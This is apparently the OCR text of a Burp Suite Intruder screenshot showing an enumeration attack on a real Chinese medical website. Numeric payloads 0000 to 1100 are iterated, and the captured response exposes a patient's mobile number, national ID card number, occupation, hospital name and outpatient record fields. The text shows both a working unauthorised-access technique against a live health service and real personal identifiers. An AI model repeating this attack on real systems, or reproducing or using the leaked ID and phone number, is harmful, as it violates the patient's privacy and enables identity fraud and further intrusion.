 攻击 保存 6. Intruder attack of https://mp.ijia120.com
6. Intruder attack of https://mp.ijia120.com 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
101 0100 200 173 3276
801 0800 200 160 3210
601 0600 200 138 3169
401 0400 200 234 3102
301 0300 200 148 3080
901 0900 200 136 3060
501 0500 200 184 3050
0 200 231 3044
1101 1100 200 234 3044
201 0200 200 133 3038
701 0700 200 219 3026
1 0000 200 220 505
请求 响应
美化 Raw Hex 页面渲染 \n
"sex":"1",
"cardType":"1",
"mobile":"13773378033",
"opEmMark":"1",
"occupName":"学生",
"docIdcard":"321088198207150036",
"ifDayCare":"0",
"organName":"扬州市江都妇幼保健院",
"ifTcmTre":"0",
"emrOutpatientVisitRecordDto":[
{
idcard 2匹配
已完成